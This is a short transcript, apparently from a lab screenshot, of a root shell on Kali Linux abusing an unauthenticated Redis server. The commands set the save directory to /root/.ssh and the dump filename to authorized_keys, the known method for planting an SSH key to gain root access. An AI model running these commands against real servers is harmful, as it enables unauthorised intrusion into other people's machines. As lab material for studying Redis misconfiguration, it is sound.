 ┌──(root㉿kali)-[~/.ssh]
└─# redis-cli -h 192.168.144.130
192.168.144.130:6379> config get dir
1) "dir"
2) "/home/bamboo/redis-2.8.4/src"
192.168.144.130:6379> config set dir /root/.ssh
OK
192.168.144.130:6379> config set dbfilename "authorized_keys"
OK
192.168.144.130:6379> save
OK
192.168.144.130:6379>